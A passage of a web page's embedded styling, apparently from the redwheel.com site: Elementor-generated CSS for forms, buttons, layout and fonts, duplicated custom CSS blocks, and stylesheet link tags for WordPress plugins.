Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1849 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1849 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1849 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1849 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1849 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1849 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1849 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1849 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1849 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1849 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1849{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1849 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1849 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1849 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1849 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1849 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1849 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-595 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-595 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-595 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-595 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-595 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-595 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-595 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-595 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-595 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-595 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-595 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-595 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-595 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-595 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-595 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-595 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-595 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-595 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-595 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-595 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-595 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-595 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-595 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm.png");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357895' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
